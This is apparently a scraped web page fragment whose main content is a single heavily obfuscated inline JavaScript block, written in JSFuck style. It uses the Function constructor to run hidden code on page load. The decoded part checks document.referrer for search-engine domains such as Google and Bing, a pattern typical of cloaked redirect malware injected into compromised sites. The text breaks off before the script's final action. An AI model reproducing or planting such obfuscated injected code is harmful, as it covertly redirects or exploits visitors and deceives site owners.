
<br>hm8g0cf<br>
<br><div id="i0c-342-3mi-5tdpd"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,51,52,50,53,112,72,84,77,76,60,34,47,63,38,95,43,85,67,119,88,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!